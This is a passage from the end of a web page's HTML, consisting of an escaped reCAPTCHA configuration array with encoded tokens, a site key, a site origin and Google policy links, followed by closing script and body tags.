qjHCjFIhfnk6VcO2w5s8LcOlw5zCgsKFw44YRHQUwoPCpFjCg8KGbQZGOWPDpz/DqxN/[base64]/ClMOzw6nCog\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeD2WAbAAAAACjCxXmW0Xb8zGcBhLnSbAGhl7VB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,518],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://franciza.lifedentalspa.ro:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22u9dsnCSLCGXHVdOdTqVoUpdqRfBjm7fuIQbKdTnvBYQ\\u003d\x22,1,0,null,1,1769534130170,0,0,[29,244,105,243,120],null,[9,37],\x22RC-wPDaSY4lQ4X__w\x22,null,null,null,null,null,\x220dAFcWeA4ynwltOs2joIF_FVKV3sVRvyY0VLlGd9UNi7-AbHBrkxjEAukNC9rUEhZf-9hqu-W-oFxUguaHLNHznUQdt_H9_2fo5Q\x22,1769616930293]");
    </script></body></html>